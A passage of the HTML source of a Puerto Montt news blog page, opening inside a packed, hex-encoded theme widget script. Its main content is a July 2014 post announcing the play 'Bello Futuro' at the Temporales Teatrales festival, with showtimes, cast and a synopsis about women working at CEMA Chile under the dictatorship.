x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=4567ed8f-09f7-4cb3-a577-73ecd2efa4c9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=4567ed8f-09f7-4cb3-a577-73ecd2efa4c9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='6877893744495713237'></a>
<article class='post hentry' id='6877893744495713237'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3jJuHA7nc2RTg5g4wIby8Gj5Aq7BGlkWfxnqkcD5AWS5ZsaOyrzB-cWL_BDV7XrLK38A9NM_WVyElungfypfYDoIF9hzZ8uOwE8rWhidA5HnV19PhbnF_vUFy6Eq53LYOcgG1/s640/bello+futuro.jpg' itemprop='image' title='Los contrastes sociales de la dictadura se presentan con la obra &#171;Bello Futuro&#187; el jueves en los Temporales Teatrales'/>
<div style='display:none!important;'>
<span itemprop='name'>Los contrastes sociales de la dictadura se presentan con la obra &#171;Bello Futuro&#187; el jueves en los Temporales Teatrales</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3jJuHA7nc2RTg5g4wIby8Gj5Aq7BGlkWfxnqkcD5AWS5ZsaOyrzB-cWL_BDV7XrLK38A9NM_WVyElungfypfYDoIF9hzZ8uOwE8rWhidA5HnV19PhbnF_vUFy6Eq53LYOcgG1/s640/bello+futuro.jpg' itemprop='image' title='Los contrastes sociales de la dictadura se presentan con la obra &#171;Bello Futuro&#187; el jueves en los Temporales Teatrales'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2014/07/los-contrastes-sociales-de-la-dictadura.html' itemprop='url'>
Los contrastes sociales de la dictadura se presentan con la obra &#171;Bello Futuro&#187; el jueves en los Temporales Teatrales
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'miércoles, julio 23, 2014';</script>
miércoles, julio 23, 2014
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=6877893744495713237&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-6877893744495713237' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3jJuHA7nc2RTg5g4wIby8Gj5Aq7BGlkWfxnqkcD5AWS5ZsaOyrzB-cWL_BDV7XrLK38A9NM_WVyElungfypfYDoIF9hzZ8uOwE8rWhidA5HnV19PhbnF_vUFy6Eq53LYOcgG1/s1600/bello+futuro.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3jJuHA7nc2RTg5g4wIby8Gj5Aq7BGlkWfxnqkcD5AWS5ZsaOyrzB-cWL_BDV7XrLK38A9NM_WVyElungfypfYDoIF9hzZ8uOwE8rWhidA5HnV19PhbnF_vUFy6Eq53LYOcgG1/s640/bello+futuro.jpg" /></a></div><br />
<b>A las 19 y 21 horas</b><br />
<br />
Las maravillas contadas por la versión oficial durante la dictadura chocarán contra la realidad de pobladoras enroladas en CEMA Chile en la obra &#8220;Bello Futuro&#8221; de la Compañía Teatro Síntoma (Chile) que se presenta el jueves a las 19 horas ($1.000 pesos) y a las 21 horas (liberada) en el Teatro Diego Rivera, función para mayores de 18 años.<br />
<br />
Del autor Gerardo Oettinger y con la dirección de Paula González, se presenta este montaje de 60 minutos que tiene por elenco a Lucía Díaz, Catalina Cornejo,  Lea Lizama, Daniela Pino y Catalina Torres.<br />
<br />
La presentación se enmarca en el festival de teatro que es organizado por la Municipalidad de Puerto Montt, Gobierno Regional Los Lagos y la Corporación Cultural, reúne en sus 24 días de programación a más de 250 artistas provenientes de Chile, Colombia, Costa Rica, España y Argentina, ofreciendo un total de 89 funciones.<br />
<br />
<b>RESEÑA</b><br />
<br />
&#8220;Bello Futuro&#8221; sitúa a cuatro mujeres que trabajan en una de las sedes de CEMA Chile. La supervisora del local es La Conejo, quien representa la represión ejercida por los organismos de gobierno. Cada una de estas mujeres está en el lugar buscando oportunidades, posibilidades, dinero para mantener a su familia o escapar de su realidad, imaginan que trabajando en ese lugar alcanzarán la idea de futuro que tanto anhelan, esa que los medios comunicacionales del Chile de los &#8217;80 vendía como imagen&#8230; ese bello futuro que se ve tan lejano.<br />
<br />
La obra transcurre cuando La Conejo informa que la Sra. Lucía Hiriart de Pinochet irá a la población para las exposiciones de fin de año. Esta situación límite llevará a estas mujeres a urdir un plan que puede cambiar la historia&#8230; que puede llevarla a un bello y oscuro futuro.
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2014/07/los-contrastes-sociales-de-la-dictadura.html&title=Los contrastes sociales de la dictadura se presentan con la obra &#171;Bello Futuro&#187; el jueves en los Temporales Teatrales' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
